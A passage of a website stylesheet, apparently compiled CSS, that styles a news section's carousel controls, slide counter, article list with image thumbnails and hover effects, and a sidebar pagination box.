    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -18px -215px;
    z-index: 2;
    bottom: 24px;
    right: 370px;
    cursor: pointer
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled {
    opacity: .65;
    cursor: not-allowed
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next {
    right: 35px;
    transform: rotateY(180deg)
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num {
    z-index: 2;
    position: absolute;
    bottom: 25px;
    right: 170px;
    font-size: 18px;
    line-height: 18px;
    color: #999999;
    font-weight: bold;
    display: flex;
    align-items: center
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active {
    font-size: 24px;
    line-height: 24px;
    color: #9342DF
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before {
    content: "/";
    color: #999999;
    margin: 0 4px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews {
    margin-top: 30px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul {
    margin-top: -2px;
    font-size: 18px;
    line-height: 22px;
    color: #404040
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a {
    display: flex;
    padding: 24px 0;
    border-bottom: 1px solid #E5E5E5
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox {
    width: 260px;
    height: 160px;
    background: #FF6947;
    border-radius: 8px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgBox img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo {
    flex: 1;
    height: 160px;
    padding: 0 0 50px 25px;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-align: justify
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p:first-child {
    font-weight: bold
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.txt {
    -webkit-line-clamp: 3;
    margin-top: 17px;
    font-size: 14px;
    line-height: 24px;
    color: #999999
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other {
    position: absolute;
    bottom: 0;
    left: 25px;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 14px;
    color: #999999
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li>a .imgInfo p.other span.btn {
    font-size: 14px;
    display: block;
    width: 88px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #EEEEEE;
    border-radius: 15px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a {
    border-color: #9342DF
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgBox img {
    transform: scale(1.2)
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo>ul li:hover>a .imgInfo p.other span.btn {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    color: #FFFFFF
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwAllNews .tabsCont .tabInfo .pageCode {
    margin: 30px 0
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR,
.inBodyWrap .gdWrapBox>.boxWrap .boxR,
.bodyWrap .gdWrapBox>.boxWrap .boxR,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR,
.inBodyWrap .ndWrapBox>.boxWrap .boxR,
.bodyWrap .ndWrapBox>.boxWrap .boxR,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR,
.inBodyWrap .nwWrapBox>.boxWrap .boxR,
.bodyWrap .nwWrapBox>.boxWrap .boxR {
    width: 283px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle .titleL,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle .titleL,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle .titleL,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle .titleL,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle .titleL,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle .titleL,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle .titleL,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle .titleL,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle .titleL {
    font-size: 18px;
    line-height: 18px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle a.titleR i,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle a.titleR i {
    color: #999999;
    font-size: 30px;
    margin: -20px 6px 0 0
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdTitle a:hover.titleR i {
    color: #9342DF
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox {
    width: 100%;
    height: 292px;
    background: #FFFFFF;
    border-radius: 10px;
    padding: 20px 10px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination {
    display: flex;
    height: 6px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet {
    cursor: pointer;
    margin: 0 3px;
    display: block;
    width: 6px;
    height: 6px;
    background: #D8D8D8;
    border-radius: 50%
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    width: 14px;
    background: #FF6000;
    border-radius: 3px
}

